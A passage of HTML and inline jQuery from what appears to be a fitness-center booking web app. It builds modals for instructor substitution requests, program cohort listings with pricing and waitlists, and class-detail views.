        var RequestSubstituteMessage = '<div class="alert alert-warning" style="margin-top: 15px;">';
        RequestSubstituteMessage += '<p>Notifing all ' + RequestSubstituteTrainerSectionName + '&nbsp;';
        RequestSubstituteMessage += '<a id="lnkUndoRequestSubstitute" href="javascript:void(0);" onclick="UndoRequestSubstitute();" data-dismiss="modal"> Undo (5)</a></p>';
        RequestSubstituteMessage += '</div>';
        $('#mdlRequestSubstitute #divMessage').html(RequestSubstituteMessage);
        return false;
    }

    function UndoRequestSubstitute() {
        IsUndoRequestSubstitute = true;
    }

    function RequestSubstitute() {
        if (IsUndoRequestSubstitute) {
            IsUndoRequestSubstitute = false;
            return;
        }
        var headers = {
            'Authorization': BearerAuthorization
        };
        var baseUrl = '/v2/calendar/' + RequestSubstituteCalendarEventId + '/substitute?fitnessCenterId=' + RequestSubstituteFitnessCenterId + '&department=' + RequestSubstituteDepartment + '&instructorId=' + RequestSubstitutionInstructorId;
        var  data = {};
        return doAjaxPostWithHeadersForCallbackResponse(
            baseUrl,
            'mdlRequestSubstitute #divRequestSubstituteResponse',
            '<div id="divLoader" class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>',
            '',
            function(status, response) {
                if (status == 'error') {
                    var alertDiv = '<div class="row" style="margin-top: 30px;">';
                    alertDiv += '<div class="col-sm-12"><div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + response.responseJSON.message + '</div>';
                    alertDiv += '</div></div>';
                    $('#mdlRequestSubstitute #divMessage').html(alertDiv);
                    return false;
                }
                $('.divSubstitutionBookingButtons_' + SelectedTabType + '_' + RequestSubstituteCalendarEventId).html('<a class="btn btn-danger" onclick="CancelSubstitutionRequest(' + RequestSubstituteCalendarEventId + ', ' + RequestSubstituteFitnessCenterId + ', \'' + RequestSubstituteDepartment + '\', \'' + RequestSubstituteTrainerSectionName + '\', ' + (IsRequestSubstituteDepartmentManager ? 1 : 0) + ', ' + RequestSubstituteTrainerCount +', ' + response.substitutionId +', '+ RequestSubstituteEventTrainer + ', ' + HtmlEntities(JSON.stringify(RequestSubstituteInstructors)) + ');">Cancel Substitute Request</a>');
                var alertDiv = '<div class="row" style="margin-top: 30px;">';
                alertDiv += '<div class="col-sm-12"><div class="alert alert-success alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + response.message + '</div>';
                alertDiv += '</div></div>';
                $('#mdlRequestSubstitute #divMessage').html(alertDiv);
                if (IsRequestSubstituteDepartmentManager) {
                    $('#mdlRequestSubstitute').modal('hide');
                    showSubstitutionList(response.substitutionId, 0, 0);
                }
            },
            data,
            headers
        );
        IsUndoRequestSubstitute = false;
    }
</script>
<div class="modal fade" id="mdlCancelSubstitute" class="modal" tabindex="-1" role="dialog" aria-labelledby="mdlCancelSubstitute" style="z-index: 99999;">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
                <h2 style="text-align: center; margin: 0;">Cancel Substitution Request</h2>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-xs-12" id="divMessage"></div>
                </div>
            </div>
            <div class="modal-footer">
                <div class="row" id="divCancelSubstituteResponse" style="margin-bottom: 10px; text-align: center;"></div>
                <div id="divShowCancelRequestConfirmBtns">
                    <input type="button" value="NO" id="btnCancelSubstituteConfirmNo" data-dismiss="modal" class="btn btn-default" style="float: left; margin-top: 10px;">
                    <input type="button" value="YES" id="btnCancelSubstituteConfirmYes" class="btn btn-primary" style="float: right; margin-top: 10px;">
                </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
 var CancelSubstituteCalendarEventId = CancelSubstituteFitnessCenterId = CancelSubstituteDepartment = null;
    var CancelSubstituteTrainerSectionName = null;
    var IsCancelSubstituteDepartmentManager = CancelSubstituteTrainerCount = 0;
    var CancelSubstitutionId = CancelSubstituteEventTrainer = null;
    var CancelSubstituteInstructors = [];

    function CancelSubstitutionRequest(calendarEventId, fitnessCenterId, department, trainerSectionName, isDepartmentManager, substituteTrainerCount, SubstitutionId, IsEventTrainer, eventInstructors) {
        CancelSubstituteCalendarEventId = calendarEventId;
        CancelSubstituteFitnessCenterId = fitnessCenterId;
        CancelSubstituteDepartment = department;
        CancelSubstituteTrainerSectionName = trainerSectionName;
        IsCancelSubstituteDepartmentManager = isDepartmentManager;
        CancelSubstituteTrainerCount = substituteTrainerCount;
        CancelSubstitutionId = SubstitutionId;
        CancelSubstituteEventTrainer = IsEventTrainer;
        CancelSubstituteInstructors = eventInstructors;

        $('#mdlCancelSubstitute #divCancelSubstituteResponse').html('');
        $('#mdlCancelSubstitute #divShowCancelRequestConfirmBtns').show();
        $('#mdlCancelSubstitute #divMessage').html('Do you want to cancel substitution request?');
        $('#mdlCancelSubstitute').modal();
    }

    $('#mdlCancelSubstitute').on('hidden.bs.modal', function(e) {
        $('#mdlCancelSubstitute #divCancelSubstituteResponse').html('');
        $('#mdlCancelSubstitute #divMessage').html('');
    });

    $('#mdlCancelSubstitute #btnCancelSubstituteConfirmYes').on('click', function(e) {
        $('#mdlCancelSubstitute #divShowCancelRequestConfirmBtns').hide();
        CancelSubstitute();
        return false;
    });

    function CancelSubstitute() {
        var headers = {
            'Authorization': BearerAuthorization
        };
        var baseUrl = '/v2/calendar/' + CancelSubstitutionId + '/cancelSubstitution';
        var  data = {};
        var onInternetError = '';
        var responseElementId = 'mdlCancelSubstitute #divCancelSubstituteResponse'
        var onLoading = '<div id="divLoader" class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>';
        if ( ( responseElementId != null ) && ( onLoading != null ) )
        {
            $('#' + responseElementId).html(onLoading);
        }
        $.ajax({
            type : 'delete',
            url : baseUrl,
            data: data,
            headers: headers,
            success : function(response) {
                if ( responseElementId != null )
                {
                    $('#' + responseElementId).html(response);
                }
                $('.divSubstitutionBookingButtons_' + SelectedTabType + '_' + CancelSubstituteCalendarEventId).html('<a class="btn btn-primary" onclick="ViewRequestSubstituteShow(' + CancelSubstituteCalendarEventId + ', ' + CancelSubstituteFitnessCenterId + ', \'' + CancelSubstituteDepartment + '\', \'' + CancelSubstituteTrainerSectionName + '\', ' + (IsCancelSubstituteDepartmentManager ? 1 : 0) + ', ' + CancelSubstituteTrainerCount + ','+ CancelSubstituteEventTrainer + ', ' + HtmlEntities(JSON.stringify(CancelSubstituteInstructors)) + ');">' + (CancelSubstituteEventTrainer ? 'Need a Substitute' : 'Find a Substitute') + '</a>');
                var alertDiv = '<div class="row" style="margin-top: 30px;">';
                alertDiv += '<div class="col-sm-12"><div class="alert alert-success alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + response.message + '</div>';
                alertDiv += '</div></div>';
                $('#mdlCancelSubstitute #divMessage').html(alertDiv);
            },
            error : function(response) {
                if ( ( responseElementId != null ) && ( onInternetError != null ) )
                {
                    $('#' + responseElementId).html(onInternetError);
                }
                var alertDiv = '<div class="row" style="margin-top: 30px;">';
                alertDiv += '<div class="col-sm-12"><div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + response.responseJSON.message + '</div>';
                alertDiv += '</div></div>';
                $('#mdlCancelSubstitute #divMessage').html(alertDiv);
                return false;
            }
        });
    }
</script><style type="text/css">
    .modal-xl {
        width: 50% !important;
    }
</style>
<div id="mdlSubstitutionList" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog modal-xl" role="document">
        <div class="modal-content"  style="border-radius: 5px; padding: 10px;">
            <div class="modal-header" style="display: flex;align-items: center;">
                <h1 class="text-center" style="margin: 0;flex: auto;">Select a Substitute</h1>
                <button type="button" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div id="divProcessing" class='text-center'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt='Loading' /></div>
                </div>
                <div class="row">
                    <div id="subStitutionErrorMessage"></div>
                </div>
                <div class="row">
                    <div id="subStitutionDetails"></div>
                </div>
            </div>
            <div class="modal-footer">
                <input type="button" value="CLOSE" id="close" data-dismiss="modal" class="btn btn-default" style="float: left; margin-top: 10px;">
                <div class="row" id="approveButton"></div>
            </div>
        </div>
    </div>
</div><script type="text/javascript">
    var reqIdGetProgramCohorts = 0;

    function getProgramCohorts(programId, departmentSection, fitnessCenterId, department, ecommercePackages) {
        var classDetailsCls = '.' + departmentSection + '-class-to-expand-' + programId;
        var divId = '#div-' + departmentSection + '-class-details-' + programId;
        var isClassDetailsAdded = $(divId).hasClass('details-added');
        if ($(classDetailsCls).find('.fa').hasClass('fa-angle-right')) {
            $(divId).show();
            $(classDetailsCls).find('.fa').removeClass('fa-angle-right').addClass('fa-angle-down');
        } else {
            $(divId).hide();
            $(classDetailsCls).find('.fa').removeClass('fa-angle-down').addClass('fa-angle-right');
        }
        if (isClassDetailsAdded) {
            return false;
        }
        var url = '/v2/programs/' + programId + '/cohorts?fitnessCenterId=' + fitnessCenterId + '&department=' + department;
        $.ajax({
            type: 'get',
            url: url,
            dataType: 'json',
            headers: {
                'Authorization': BearerAuthorization
            },
            beforeSend: function(xhr) {
                xhr.reqId = ++reqIdGetProgramCohorts;
                $(divId).html('<div class=\'text-center\'><img src="https://d2x1db8y31vprb.cloudfront.net/images/ajax-loading.gif" alt=\'Loading\' /></div>');
            },
            success: function(response, status, xhr) {
                if (xhr.reqId != reqIdGetProgramCohorts) {
                    return false;
                }
                var canWaitlist = isSpotsAvailable = false;
                var waitlistCnt = null;
                const cohortObj = [];
                var allCohorts = response.cohorts;
                var cohortTitle = response.cohortTitle;
                var isCohortBookable = 0;
                const active = allCohorts.filter(function(cohort){
                    return cohort.IsActive
                });
                const upcoming = allCohorts.filter(function(cohort){
                    return !cohort.IsActive
                });
                allCohorts = { active, upcoming };
                var cohortHtml = '';
                cohortHtml += '<br>';
                var cohortEcommercePackage = minPricePerSession = null;
                for (var eCommercePackage of ecommercePackages) {
                    if (!eCommercePackage.CanPurchase) continue;
                    if (!eCommercePackage.IsRecurring) {
                        if (!eCommercePackage.Quantity || eCommercePackage.Quantity <= 0) continue;
                        var pricePerSession = Math.abs(eCommercePackage.Price / eCommercePackage.Quantity).toFixed(4);
                        if (!minPricePerSession || minPricePerSession > pricePerSession) {
                            minPricePerSession = pricePerSession;
                            cohortEcommercePackage = eCommercePackage;
                        }
                    } else {
                        cohortEcommercePackage = eCommercePackage;
                        break;
                    }
                }
                for (let name of ['upcoming', 'active']) {
                    let cohortName = name.charAt(0).toUpperCase() + name.slice(1);
                    var cohorts = allCohorts[name];
                    if (cohorts.length >= 1) {
                        cohortHtml += '<div id="" style="display: block;">';
                        cohortHtml += '     <div class="title-text" style="padding-top: 10px;">'+ cohortName + ' ' + cohortTitle + '</div>';
                        cohortHtml += '<hr style="margin:10px 0;">';
                        for(let cohort of cohorts) {
                            if (cohortEcommercePackage && cohortEcommercePackage.CanPurchase) {
                                var cohortDateStr = '';
                                if (cohort.StartDate && cohort.EndDate) {
                                    var cohortStartDate = moment(cohort.StartDate).tz('UTC').format("DD MMM yyyy");
                                    var cohortEndDate = moment(cohort.EndDate).tz('UTC').format("DD MMM yyyy");
                                    cohortDateStr = cohortStartDate + ' - ' + cohortEndDate;
                                }
                                let cohortSpotStr = '';
                                if (cohort.TotalSpots > 0) {
                                    cohortSpotStr = (cohort.TotalBooked ? cohort.TotalBooked : 0) + '/' + (cohort.TotalSpots ? cohort.TotalSpots : 0);
                                    if (cohort.CanShowAvailableSpot) {
                                        cohortSpotStr = (cohort.TotalAvailableSpots ? cohort.TotalAvailableSpots : 0) + '/' + (cohort.TotalSpots ? cohort.TotalSpots : 0);
                                    }
                                }
                                var subTotal = cohortEcommercePackage.Price;
                                if ((cohortEcommercePackage.PaymentMethod == 'stripe' || cohortEcommercePackage.PaymentMethod == 'clearent') 
                                    && !cohortEcommercePackage.IsRecurring
                                ) {
                                    var perSessionPrice = Math.abs(cohortEcommercePackage.Price / cohortEcommercePackage.Quantity).toFixed(4);
                                    subTotal = cohort.NumberOfEvents * perSessionPrice;
                                    if (cohort.ShowFullPrice) {
                                        subTotal = cohort.TotalNumberOfEvents * perSessionPrice;
                                    }
                                }
                                cohortHtml += '<div class="row" style="margin-bottom: 10px;">';
                                cohortHtml += '     <div class="col-xs-9">';
                                cohortHtml += '         <b>' + cohort.CohortName + '</b>' + (cohortSpotStr ? ' (' + cohortSpotStr + ')' : '');
                                if (!cohortEcommercePackage.IsRecurring) {
                                    cohortHtml += '         <div>' + cohortDateStr + ' (' + (cohort.NumberOfEvents ? cohort.NumberOfEvents : 0) + ' Sessions)</div>';
                                } else {
                                    cohortHtml += '         <div> For ' + (cohortEcommercePackage.Validity ? cohortEcommercePackage.Validity : 12) + ' ' + (cohortEcommercePackage.ValidityLabel ? cohortEcommercePackage.ValidityLabel : 'months') + '</div>';
                                }
                                cohortHtml += '     </div>';
                                cohortHtml += '     <div class="col-xs-3">';
                                cohortHtml += '         <p class="card-text pull-right subt" style="color:#fc7800;margin-bottom: 0px;">$' + Math.abs(subTotal).toFixed(2) + ' </p>';
                                cohortHtml += '     </div>';
                                cohortHtml += '</div>';
                                if (!isCohortBookable) {
                                    isCohortBookable = cohort.CanBook;
                                }
                                if (!isSpotsAvailable) {
                                    isSpotsAvailable = cohort.TotalAvailableSpots > 0 ? true : false;
                                }
                                if (!canWaitlist) {
                                    canWaitlist = cohort.CanAddToWaitlist;
                                    waitlistCnt = cohort.TotalWaitingCount;
                                }
                                cohortObj.push({
                                    'CohortId' : cohort.CohortId,
                                    'CohortName' : cohort.CohortName,
                                    'CanBook' : cohort.CanBook,
                                    'TotalSpots' : cohort.TotalSpots,
                                    'TotalBooked' : cohort.TotalBooked,
                                    'TotalAvailableSpots' : cohort.TotalAvailableSpots,
                                    'NumberOfEvents' : cohort.NumberOfEvents,
                                    'StartDate' : cohort.StartDate,
                                    'EndDate' : cohort.EndDate,
                                    'IsActive' : cohort.IsActive ? true : false,
                                    'ShowFullPrice' : cohort.ShowFullPrice ? true : false,
                                    'TotalNumberOfEvents' : cohort.TotalNumberOfEvents ? cohort.TotalNumberOfEvents : null,
                                    'CanAddToWaitlist' : cohort.CanAddToWaitlist ? true : false,
                                    'CanShowWaitListCount' : cohort.CanShowWaitListCount ? true : false,
                                    'TotalWaitingCount' : cohort.TotalWaitingCount,
                                });
                            }
                        }
                    }
                }
                cohortHtml += '<input id="program-cohort-data-' + programId + '" type="hidden" value="' + HtmlEntities(JSON.stringify(cohortObj)) + '" />';
                cohortHtml += '</div>';
                $(divId).html(cohortHtml);
                $(divId).addClass('details-added');
                var btnPurchaseId = '#div-' + departmentSection + '-class-' + programId + ' #btn' + departmentSection + 'Class' + programId + 'Purchase';
                $(btnPurchaseId).hide();
                if (isCohortBookable) {
                    $(btnPurchaseId).show();
                    if (canWaitlist && !isSpotsAvailable) {
                        waitlistCnt = waitlistCnt + 1;
                        $(btnPurchaseId).text('Waitlist me at #' + waitlistCnt);
                        if (!CanShowWaitListCount) {
                            $(btnPurchaseId).text('Waitlist me');
                        }
                    }
                }
            },
            error: function(e) {
                var alertDiv = '<div class="row" style="margin-top: 30px;">';
                alertDiv += '<div class="col-sm-12"><div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + e.responseJSON.message + '</div>';
                alertDiv += '</div></div>';
                $(divId).html(alertDiv);
                $(divId).addClass('details-added');
            }
        });
    }
</script><div id="mdlClassDetailsBox" class="modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" style="padding-right: 10px;">&times;</button>
                <h2 style="text-align: center; margin: 0;">Class</h2>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-xs-12 col-sm-12">
                        <div class="row">
                            <div class="col-xs-12 col-sm-12">
                                <div class="title-default" style="margin-bottom:10px;">
                                    <div class="gutter-padding row">
                                        <div class="col-xs-12 col-sm-5">
                                            <span id="spnClassName"></span>
                                            <span id="spnIsPremiumOrFee" style="color:#fc7800;font-weight: 700; margin-left: 10px; font-size: 15px;"></span>
                                        </div>
                                        <div class="col-xs-12 col-sm-7" id="divClassOrderSummary"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row-small-xs col-xs-9 col-sm-12 pull-right">
                            <div class="gutter-padding row pull-left" style="width:100%; font-size:13px;">
                                <div class="col-xs-12 col-sm-4 col-md-4">
                                    <span class="planFood pull-left">Duration:&nbsp;</span>
                                    <span class="xs-right-sm-left" id="spnDuration"></span>
                                </div>
                                <div id="divApproxCalorieBurned" style="display: none;"></div>
                            </div>
                        </div>
                        <div id="divEcommercePackages" style="display: none;"></div>
                        <div class="col-xs-width pull-left" style="word-break: break-word; margin-left: 15px; margin-bottom: 20px;">
                            <div style="width:82px; float:left;">
                                <a style="word-wrap: break-word;" href="javascript:void(0);" id="lnkOwnerDetails"></a>
                            </div>
                        </div>
                        <div>
                            <div class="col-xs-12 col-sm-10">
                                <div class="items-media add-video" style="height: 101px;">
                                    <div class="floating-img" style="overflow:hidden;" id="divMedia"></div>
                                </div>
                                <div id="divStartAndEndDate" style="display: none;"></div>
                                <div id="divDescription"></div>
                                <div id="divFeatures" style="display: none;"></div>
                                <div id="divPreRegistration" style="display: none;"></div>
                                <div id="divDepartment" style="display: none;"></div>
                                <div id="divCategory" style="display: none;"></div>
                                <div id="divDifficultyLevel" style="display: none;"></div>
                                <div id="divEquipment" style="display: none;"></div>
                                <div style="clear: both;"></div>
                            </div>
                        </div>
                        <div id="divOnDemandVideos" style="display: none;"></div>
                        <div id="divScripts"></div>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default pull-left" data-dismiss="modal" style="margin-top: 10px;">CANCEL</button>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    function ClassDetailsBoxShow(data) {
        var addShowMoreButton = false;
        var arrBuybuttonDepartmentsForClasses = '[""]';
        var buybuttonDepartmentsForClassesParse = JSON.parse(arrBuybuttonDepartmentsForClasses);
        $('#mdlClassDetailsBox #spnClassName').html(data.ClassName);
        var x = '';
        if (data.IsPremium) {
            x = '<img src="https://d2x1db8y31vprb.cloudfront.net/images/crown-icon.png" style="width: 22px; border-radius:50%; margin-bottom:8px;">';
        }
        if (!data.IsFree) {
            x = '(Fee)';
        }
        $('#mdlClassDetailsBox #spnIsPremiumOrFee').html(x);
        if (arrBuybuttonDepartmentsForClasses
            && $.inArray(data.Department, buybuttonDepartmentsForClassesParse) != -1
            && '1' == '1'
        ) {
            x = '<span class="pull-right"><a onclick="return ViewOrderSummaryShow(\'class\', ' + HtmlEntities(JSON.stringify(data.OrderSummaryData)) + ', 0);" class="btn btn-primary">Click Here to Purchase</a></span>';
            $('#mdlClassDetailsBox #divClassOrderSummary').html(x);
        }
        if (data.Duration) {
            x = '<span class="bold-text">' + data.Duration + '</span>&nbsp;min';
            $('#mdlClassDetailsBox #spnDuration').html(x);
        }
        if (data.ApproxCalorieBurned) {
            x = '<span class="bold-text hidden-xs" style="float: left;">|</span>';
            x += '<div class="visible-xs"><hr style="margin:5px 0; float:left; width:100%;"></div>';
            x += '<div class="col-xs-12 col-sm-4 col-md-4">';
            x += '    <span class="planFood pull-left">Calories Spent:&nbsp;</span>';
            x += '    <span class="xs-right-sm-left"><span class="bold-text">' + data.ApproxCalorieBurned + '</span> &nbsp;Cal </span>';
            x += '</div>';
            $('#mdlClassDetailsBox #divApproxCalorieBurned').show().html(x);
        }
        x = '<div class="square-image"><img class="img-responsive" src="' + data.OwnerPicUrl + '" alt="" border="0"></div>';
        x += '<span>' + data.OwnerFullName + '</span>';
        $('#mdlClassDetailsBox #lnkOwnerDetails').html(x);
        x = '';
        if (data.Media.type) {
            if (data.Media.type == 'video') {
                x = '<a class="media" href="javascript:void(0);" style="text-decoration:none;" onclick="ViewVideoShow(\'' + data.Media.url + '\', \'' + data.Media.type + '\'); return false;">';
                x += '    <img class="video-play" src="' + data.Media.thumbnailUrl + '" style="top:0; bottom:0; border-radius:5px;" />';
                x += '    <img class="play-icon" style="top: 40%;" src="https://d2x1db8y31vprb.cloudfront.net/images/play-icon.png" />';
                x += '</a>';
            } else if (data.Media.type == 'youtube' || data.Media.type == 'vimeo') {
                x = '<a class="media" href="javascript:void(0);" style="text-decoration:none;" onclick="ViewVideoShow(\'' + data.Media.videoId + '\', \'' + data.Media.type + '\'); return false;">';
                x += '    <img class="video-play" src="' + data.Media.thumbnailUrl + '" style="top:0; bottom:0; border-radius:5px;" />';
                x += '    <img class="play-icon" style="top: 40%;" src="https://d2x1db8y31vprb.cloudfront.net/images/play-icon.png" />';
                x += '</a>';
            } else if (data.Media.type == 'three-sixty-degree') {
                x = '<a class="media" href="' + (data.Media.url ? data.Media.url : 'javascript:void(0);') + '" target="_blank" style="text-decoration:none;">';
                x += '    <img class="video-play" src="' + data.Media.thumbnailUrl + '" style="top:0; bottom:0; border-radius:5px;" />';
                x += '</a>';
            } else {
                x = '<a class="media" href="javascript:void(0);" style="text-decoration:none;" onclick="ImageBoxShow(\'' + data.Media.url + '\', 0); return false;">';
                x += '    <img src="' + data.Media.thumbnailUrl + '" style="top:0; bottom:0; border-radius:5px; width: 100%" />';
                x += '</a>';
            }
        } else if (data.TotalOnDemandVideos > 0) {
            x = '<a class="media" href="javascript:void(0)" style="text-decoration:none;">';
            x += '    <img class="video-play" src="https://d2x1db8y31vprb.cloudfront.net/images/video-play.jpg" style="top:0; bottom:0; border-radius:5px;" />';
            x += '</a>';
        }
        if (data.TotalOnDemandVideos > 0) {
            x += '<div class="bg-primary" style="width: 100%; height: 32px; position: absolute; bottom: 0; padding-top: 6px; cursor:pointer">' + data.TotalOnDemandVideos + ' Episodes</div>';
        }
        $('#mdlClassDetailsBox #divMedia').html(x);
        if (data.StartDate || data.EndDate) {
            x = '<div style="margin-top:10px;">';
            if (data.StartDate) {
                var startDate = moment(data.StartDate, 'YYYY-MM-DD HH:mm:ss');
                x += '<b>Starts</b>&nbsp;' + startDate.format('ddd, MMM DD') + ',';
            }
            if (data.EndDate) {
                var endDate = moment(data.EndDate, 'YYYY-MM-DD HH:mm:ss');
                x += '<b>Ends</b>&nbsp;' + endDate.format('ddd, MMM DD');
            }
            x += '</div>';
            $('#mdlClassDetailsBox #divStartAndEndDate').show().html(x);
        }
        if (data.Description) {
            addShowMoreButton = true;
            $('#mdlClassDetailsBox #divDescription').html(PutHtmlTags(ParseUrls(data.Description))).addClass('lnkShowMoreText');
        }
        if (data.Features.length > 0) {
            x = '<div class="bold-text" style="margin-top:10px;">Class benefits/features:&nbsp;</div>';
            x += '<ul style="padding-left:20px; margin-bottom: 5px;">';
                for (var feature in data.Features) {
                    x += '<li>' + data.Features[feature] + '</li>';
                }
            x += '</ul>';
            $('#mdlClassDetailsBox #divFeatures').show().html(x);
        }
        if (data.PreRegistration) {
            x = '<div class="bold-text row-small-xs" style="margin-top:10px;">Pre Registration:&nbsp;</div>';
            x += '<div class="lnkShowMoreText" style="word-wrap: break-word;">' + PutHtmlTags(ParseUrls(data.PreRegistration)) + '</div>';
            $('#mdlClassDetailsBox #divPreRegistration').show().html(x);
        }
        if (data.Department) {
            x = '<div style="margin-top:10px;">';
            x += '    <div class="bold-text row-small-xs" style="float: left;">Department:&nbsp;</div>';
            x += '    <span>' + (data.DepartmentTitle ? data.DepartmentTitle : data.Department.replace(/([A-Z])/g, ' $1').trim()) + '</span>';
            x += '</div>';
            $('#mdlClassDetailsBox #divDepartment').show().html(x);
        }
        if (data.Category) {
            x = '<div style="margin-top:10px;">';
            x += '    <div class="bold-text row-small-xs" style="float: left;">Category:&nbsp;</div>';
            x += '    <span>' + data.Category + '</span>';
            x += '</div>';
            $('#mdlClassDetailsBox #divCategory').show().html(x);
        }
        if (data.DifficultyLevel) {
            x = '<div style="margin-top:10px;">';
            x += '    <div class="bold-text row-small-xs" style="float: left;">Difficulty Level:&nbsp;</div>';
            x += '    <span>' + data.DifficultyLevel + '</span>';
            x += '</div>';
            $('#mdlClassDetailsBox #divDifficultyLevel').show().html(x);
        }
        if (data.Equipment) {
            x = '<div class="bold-text row-small-xs" style="margin-top:10px;">Equipment needed and Class etiquette:&nbsp;</div>';
            x += '<div class="lnkShowMoreText" style="word-wrap: break-word;">' + PutHtmlTags(ParseUrls(data.Equipment)) + '</div>';
            $('#mdlClassDetailsBox #divEquipment').show().html(x);
        }
        if (data.EcommercePackages.length > 0) {
            x = '<div class="row-small-xs col-xs-9 col-sm-12 pull-right">';
            x += '    <div class="gutter-padding row pull-left" style="margin-bottom:15px; width:100%; font-size:13px;">';
            x += '        <div class="col-xs-12 col-sm-12 col-md-12">';
            x += '            <span class="planFood pull-left">Price:&nbsp;</span>';
            x += '            <span class="bold-text xs-right-sm-left">';
                                var isFirst = true;
                                for (var ecommercePackage in data.EcommercePackages) {
                                    ecommercePackage = data.EcommercePackages[ecommercePackage];
                                    if (!isFirst) x += ', ';
                                    x += '$' + ecommercePackage.Price + ' for ' + (ecommercePackage.Quantity ? ecommercePackage.Quantity : 'Unlimited') + ' ' + ecommercePackage.QuantityLabel;
                                    if (ecommercePackage.Validity) {
                                        x += ' valid for ' + ecommercePackage.Validity + ' ' + ecommercePackage.ValidityLabel;
                                    } else {
                                        x += ' valid for unlimited time';
                                    }
                                    isFirst = false;
                                }
            x += '            </span>';
            x += '        </div>';
            x += '    </div>';
            x += '</div>';
            $('#mdlClassDetailsBox #divEcommercePackages').show().html(x);
        }
        if (data.TotalOnDemandVideos > 0) {
            x = '<div class="row">';
            x += '     <div class="col-xs-12 col-sm-12">';
            x += '        <div class="title-text" style="margin-bottom:10px;">All Episodes</div>';
            x += '        <div style="float: right; color: #9D9D9D">';
            x += '            <i class="fa fa-eye" aria-hidden="true"></i>';
            x += '            <span>' + data.TotalOnDemandVideoViews + '</span>';
            x += '        </div>';
            x += '        <hr style="margin-top: 0px"/>';
            x += '    </div>';
            x += '</div>';
            x += '<div class="row">';
                for (var onDemandVideo in data.OnDemandVideos) {
                    onDemandVideo = data.OnDemandVideos[onDemandVideo];
                    var sectionName = onDemandVideo.SectionName.replace(/\'/g, '\\\'');
                    x += '<div class="col-xs-12 col-sm-12">';
                    x += '    <div class="title-text" style="margin-bottom:10px;">' + onDemandVideo.SectionName + '</div>';
                    x += '</div>';
                    for (var video in onDemandVideo.Videos) {
                        video = onDemandVideo.Videos[video];
                        x += '<div class="col-xs-12 col-sm-6 col-md-3 col-lg-4" style="height: 283px;">';
                        x += '    <div class="thumbnails" style="padding-left: 0;">';
                        x += '        <div class="thumbnail" style="box-shadow: 0 0px 5px rgba(0,0,0,0.2); padding: 0">';
                        x += '            <div align="center" class="embed-responsive embed-responsive-16by9">';
                        x += '                <img src="' + (video.ThumbnailUrl ? video.ThumbnailUrl : 'https://d2x1db8y31vprb.cloudfront.net/images/video-play.jpg') + '" style="width: 100%; left: 0; position:absolute; z-index: 998" />';
                        x += '                <img class="play-icon" src="https://d2x1db8y31vprb.cloudfront.net/images/play-icon.png" onclick="ViewVimeoVideoShow(\'' + data.ClassId + '\', ' + HtmlEntities(JSON.stringify(video)) + ', \'' + HtmlEntities(sectionName) + '\', ' + HtmlEntities(JSON.stringify(data.OrderSummaryData)) + '); return false;" style="left: 0; right: 0px; top: 0; bottom: 0; margin: auto; width: 48px; position: absolute; cursor:pointer; z-index: 998;">';
                        x += '            </div>';
                        x += '            <div class="caption" style="background: #fff; height: 109px;">';
                        x += '                <div style="display: flex; justify-content: space-between; color: #9d9d9d">';
                        x += '                    <h3 class="sortName" style="margin-bottom: 8px; font-size: 14px; white-space: nowrap; overflow: hidden;text-overflow: ellipsis;width: 70%;">' + video.Name + '</h3>';
                        x += '                    <div><i class="fa fa-eye" aria-hidden="true"></i> <span style="font-size: 12px; cursor: pointer">' + (video.TotalViews ? video.TotalViews : 0) + '</span></div>';
                        x += '                </div>';
                                              if (video.VideoDateTime || video.InstructorName) {
                                                  x += '<div style="font-size: 12px; color: #9D9D9D">';
                                                  if (video.InstructorName) {
                                                      x += video.InstructorName + '<br>';
                                                  }
                                                  if (video.VideoDateTime) {
                                                      var videoDateTime = moment(video.VideoDateTime, 'YYYY-MM-DD HH:mm:ss');
                                                      x += videoDateTime.format('ddd, MMM DD');
                                                      x += ' at ' + videoDateTime.format('h:mm a');
                                                  }
                                                  x += '</div>';
                                              }
                        x += '                <div style="font-size: 12px;" title="' + HtmlEntities(video.Description) + '">';
                                                  if(video.Description.length > 70) {
                                                      x += HtmlEntities(video.Description.substring(0, 70)) + ' ...';
                                                  } else {
                                                      x += HtmlEntities(video.Description);
                                                  }
                        x += '                </div>';
                        x += '            </div>';
                        x += '        </div>';
                        x += '    </div>';
                        x += '</div>';
                    }
                }
            x += '</div>';
            $('#mdlClassDetailsBox #divOnDemandVideos').show().html(x);
        }
        $('#mdlClassDetailsBox').modal();
        $('#mdlClassDetailsBox #divScripts').html('<script type="text/javascript"> $(function() { $(\'#mdlClassDetailsBox .lnkShowMoreText\').summary(); }); <\/script>');
        return false;
    }
    
    $("#mdlClassDetailsBox").on("hidden.bs.modal", function () {
        $('#mdlClassDetailsBox .lnkShowMoreOrLess').remove();
        $('#mdlClassDetailsBox #spnClassName').html('');
        $('#mdlClassDetailsBox #spnIsPremiumOrFee').html('');
        $('#mdlClassDetailsBox #divClassOrderSummary').html('');
        $('#mdlClassDetailsBox #spnDuration').html('');
